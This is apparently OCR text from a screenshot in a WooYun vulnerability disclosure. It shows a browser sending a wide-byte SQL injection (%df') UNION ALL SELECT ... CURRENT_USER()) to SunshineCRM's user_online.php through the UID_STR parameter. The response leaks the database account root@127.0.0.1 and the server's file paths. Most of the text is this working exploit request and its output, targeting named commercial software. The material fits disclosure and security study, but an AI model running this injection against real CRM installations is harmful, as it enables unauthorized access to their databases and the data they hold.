 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.s...NULL,NULL%23
/general/ERP/Enginee/Module/user_select/u
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http:// /general/ERP/Enginee/Module/user_select/user_online.php?UID_STR=11%df') UNION ALL
SELECT NULL,CONCAT(0x7c,IFNULL(CAST(CURRENT_USER() AS CHAR),0x20),0x7c),NULL,NULL%23
Enable Post data Enable Referrer
Warning: scandir(user_online) [function.scandir]: failed to open dir: No error in D:\SunshineCRM\webroot\general\ERP\Enginee\Module
\user_select\user_online.php on line 112
Warning: scandir() [function.scandir]: (errno 0): No error in D:\SunshineCRM\webroot\general\ERP\Enginee\Module\user_select
\user_online.php on line 112
全部在线人员
全部添加
全部删除
|root@127.0.0.1|
www.wooyun.org